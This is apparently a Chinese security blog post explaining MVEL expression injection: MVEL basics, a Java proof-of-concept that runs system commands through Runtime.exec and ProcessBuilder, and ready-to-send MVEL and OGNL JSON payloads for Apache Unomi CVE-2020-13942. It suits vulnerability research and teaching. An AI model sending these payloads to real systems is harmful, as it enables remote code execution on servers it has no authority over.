Java MVEL表达式注入漏洞原理研究
一、Java MVEL表达式原理
MVEL全称为:MVFLEX Expression Language,是用来计算Java语法所编写的表达式值的表达式语言。MVEL的语法很大程度上受到Java语法的启发,但为了使表达式语法更高效,还是有一些基本差异,例如可以像正则表达式一样直接支持集合、数组和字符串匹配的运算。
MVEL最初是作为一个应用程序框架实用程序的语言开始,该项目现已发展完全独立。MVEL通常用于执行用户(程序员)通过配置XML文件或注释等定义的基本逻辑。它也可以用来解析简单的JavaBean表达式。Runtime(运行时)允许MVEL表达式通过解释执行或者预编译生成字节码后执行。
除了表达式语言以外,MVEL还提供了用来配置和构造字符串的模板语言。
MVEL 2.x表达式主要包括以下特性:
- 属性表达式
- 布尔表达式
- 方法调用
- 变量赋值
- 函数定义
0x1:基本语法
MVEL是基于Java语法的表达式语言,但与Java不同,MVEL是动态类型化(可选类型化),意味着在源代码中不需要类型限定。
MVEL可以方便的集成到产品中使用。Maven的集成方式如下:
<dependency>
<groupId>org.mvel</groupId>
<artifactId>mvel2</artifactId>
<version>2.2.8.Final</version>
</dependency>
一个MVEL表达式,简单的可以是单个标识符,复杂的则可能是一个充满了方法调用和内部集合创建的庞大的布尔表达式。使用MVEL提供的API。可以动态得到表达式的执行结果。

1、示例一、比较相等、获取值和计算
MVEL可以用==判断相等,如foo.name == "Mr.Foo".其中foo可以为上下文对象也可以是外部变量.具体示例代码如下:
Person.java
package org.example; public class Person { private String name; public void setName(String name) { this.name = name; } public String getName() { return this.name; } }
SimpleTester.java
package org.example; import java.util.HashMap; import java.util.Map; import org.mvel2.MVEL; import org.mvel2.compiler.ExecutableAccessor; public class SimpleTester { public static void main(String[] args) { Person personInst = new Person(); personInst.setName("Mr.Foo"); // 判断相等 Object objResult = MVEL.eval("name == 'Mr.Foo'", personInst); System.out.println("objResult=" + objResult); // 取值 String strResult = (String) MVEL.eval("name", personInst); System.out.println("strResult=" + strResult); // 计算 Map vars = new HashMap(); vars.put("x", new Integer(5)); vars.put("y", new Integer(10)); // 第一种方式 Integer intResult = (Integer) MVEL.eval("x * y", vars); System.out.println("intResult=" + intResult); // 第二种方式 ExecutableAccessor compiled = (ExecutableAccessor) MVEL.compileExpression("x * y"); intResult = (Integer) MVEL.executeExpression(compiled, vars); System.out.println("intResult=" + intResult); } }
2、示例二、MVEL.eval()
package org.example; import java.util.HashMap; import java.util.Map; import org.mvel2.MVEL; import org.mvel2.compiler.ExecutableAccessor; public class MVELTest { public static void main(String[] args) { String expression = "foobar > 99"; Map vars = new HashMap(); vars.put("foobar", new Integer(100)); // We know this expression should return a boolean. Boolean result = (Boolean) MVEL.eval(expression, vars); if (result.booleanValue()) { System.out.println("It works!"); } } }
3、示例三、区别比较:Java 中计算字符串表达式的值
在 Java 中计算字符串数值表达式可以用 javax.script.ScriptEngine#eval(java.lang.String),通过调用 JavaScript 来计算。
package org.example; import javax.script.ScriptEngine; import javax.script.ScriptEngineManager; import javax.script.ScriptException; public class ExpressionCalculate { public static void main(String[] args) { ScriptEngineManager scriptEngineManager = new ScriptEngineManager(); ScriptEngine scriptEngine = scriptEngineManager.getEngineByName("nashorn"); String expression = "10 * 2 + 6 / (3 - 1)"; try { String result = String.valueOf(scriptEngine.eval(expression)); System.out.println(result); } catch (ScriptException e) { e.printStackTrace(); } } }
4、示例四、方法定义
这里定义了一个名为“hello”的简单函数,它不接受任何参数。调用该函数时打印Hello!到控制台。 MVEL定义的函数像任何常规方法调用一样工作。
package org.example; import java.util.HashMap; import java.util.Map; import org.mvel2.MVEL; public class methodDef { public static void main(String[] args) { String expression = "def hello() { return \"Hello!\"; } hello();"; Map<String, Object> paramMap = new HashMap(); Object object = MVEL.eval(expression, paramMap); System.out.println(object); // Hello! } }
5、示例五、接受参数并返回值
该函数将接受两个参数(a和b),然后将两个变量相加。 由于MVEL使用最终值退出原则,所以返回最终结果值。
package org.example; import java.util.HashMap; import java.util.Map; import org.mvel2.MVEL; public class recvParamAndRet { public static void main(String[] args) { String expression = "def addTwo(num1, num2) { num1 + num2; } val = addTwo(a, b);"; Map<String, Object> paramMap = new HashMap(); paramMap.put("a", 2); paramMap.put("b", 4); Object object = MVEL.eval(expression, paramMap); System.out.println(object); // 6 } }
参考链接:
https://blog.csdn.net/lixinkuan328/article/details/109655418 https://www.jianshu.com/p/27065532e84f https://bigjun2017.github.io/2018/09/18/hou-duan/java/mvel2.x-yu-fa-zhi-nan/ https://developer.aliyun.com/article/632151 https://blog.csdn.net/jian876601394/article/details/110410374
二、MVEL命令执行漏洞原理分析
exp.java
package org.example; import java.io.Serializable; import java.util.HashMap; import java.util.Map; import org.mvel2.MVEL; public class exp { public static void main(String[] args) { Map vars = new HashMap(); String expression1 = "Runtime.getRuntime().exec(\"open -a Calculator\")"; Serializable serializable = MVEL.compileExpression(expression1); vars.put("1",expression1); MVEL.executeExpression(serializable,vars); String expression2 = "new java.lang.ProcessBuilder(new java.lang.String[]{\"whoami\"}).start()"; vars.put("2",expression2); MVEL.eval(expression2,vars); } }
我们跟进MVEL源码,
MVEL2执行表达式通过org.mvel2.ast.ASTNode.getReducedValueAccelerated()处理表达式结果。


通过optimize()最终会调用org.mvel2.optimizers.impl.refl.ReflectiveAccessorOptimizer().compileGetChain处理,
当chain是method时,调用getMethod(),


getMethod()最终会调用method.invoke()实现表达式中方法的调用,调用前,mevl没有检查类或方法的防护措施来防止危险方法的执行,因此可以完成命令执行。
参考链接:
https://r17a-17.github.io/2021/11/22/Java%E8%A1%A8%E8%BE%BE%E5%BC%8F%E6%B3%A8%E5%85%A5/
三、真实漏洞案例
Apache Unomi CVE-2020-13942
Apache Unomi 是一个基于标准的客户数据平台(CDP,Customer Data Platform),用于管理在线客户和访客等信息,以提供符合访客隐私规则的个性化体验,比如 GDPR 和“不跟踪”偏好设置。其最初于 Jahia 开发,2015 年 10 月提交给了 Apache 孵化器。
Apache Unomi 具有隐私管理、用户/事件/目标跟踪、报告、访客资料管理、细分、角色、A/B 测试等功能,它可以作为:Web CMS 个性化服务、原生移动应用的分析服务、具有分段功能的集中配置文件管理系统、授权管理中心。
Apache Unomi允许远程攻击者使用可能包含任意类的MVEL和OGNL表达式发送恶意请求,从而产生具有Unomi应用程序特权的远程代码执行(RCE)。
通过MVEL表达式执行任意命令:
{ "filters": [ { "id": "sample", "filters": [ { "condition": { "parameterValues": { "": "script::Runtime r = Runtime.getRuntime(); r.exec(\"touch /tmp/max\");" }, "type": "profilePropertyCondition" } } ] } ], "sessionId": "sample" }
通过OGNL表达式执行任意命令:
{ "personalizations":[ { "id":"gender-test", "strategy":"matching-first", "strategyOptions":{ "fallback":"var2" }, "contents":[ { "filters":[ { "condition":{ "parameterValues":{ "propertyName":"(#runtimeclass = #this.getClass().forName(\"java.lang.Runtime\")).(#getruntimemethod = #runtimeclass.getDeclaredMethods().{^ #this.name.equals(\"getRuntime\")}[0]).(#rtobj = #getruntimemethod.invoke(null,null)).(#execmethod = #runtimeclass.getDeclaredMethods().{? #this.name.equals(\"exec\")}.{? #this.getParameters()[0].getType().getName().equals(\"java.lang.String\")}.{? #this.getParameters().length < 2}[0]).(#execmethod.invoke(#rtobj,\"touch /tmp/doublemax\"))", "comparisonOperator":"equals", "propertyValue":"male" }, "type":"profilePropertyCondition" } } ] } ] } ], "sessionId":"sample" }
通过 org.apache.unomi.persistence.elasticsearch.conditions.ConditionContextHelper.getContextualCondition()解析传进来的参数。
当以script::开始时,获取后面的内容作为脚本执行。
处理脚本的执行,会被当作mvel脚本执行并调用MVEL.executeExpression()处理。
MVEL并没有限制类或方法的执行因此可以导致RCE。
参考链接:
https://www.bilibili.com/read/cv12955505/

